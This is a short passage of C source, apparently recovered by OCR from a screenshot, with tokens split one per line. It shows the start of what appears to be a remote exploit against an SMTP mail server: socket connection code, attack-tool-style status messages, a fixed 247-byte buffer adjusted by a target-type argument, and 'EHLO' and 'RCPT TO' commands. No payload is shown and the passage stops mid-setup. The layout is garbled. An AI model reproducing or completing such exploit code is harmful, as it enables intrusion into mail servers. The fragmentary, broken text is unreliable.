
printf
(
"[~]Connecting...\n"
)
;
if
(
connect
(
sock
,
(
struct
 sockaddr 
*
)
&
sa
,
sizeof
(
sa
)
)
<
0
)
{
printf
(
"[-]Connect 
filed....\nExit...\n"
)
;
exit
(
-
1
)
;
}
int
 len
=
247
;
if
(
atoi
(
argv
[
3
]
)
==
2
)
{
len
++
;
}
char
 szBuffer
[
len
+
7
]
;
char
 buff
[
len
]
;
char
 send
[
]
=
"EHLO tester\n"
;
char
 send3
[
]
=
"RCPT TO postmaster\n"
;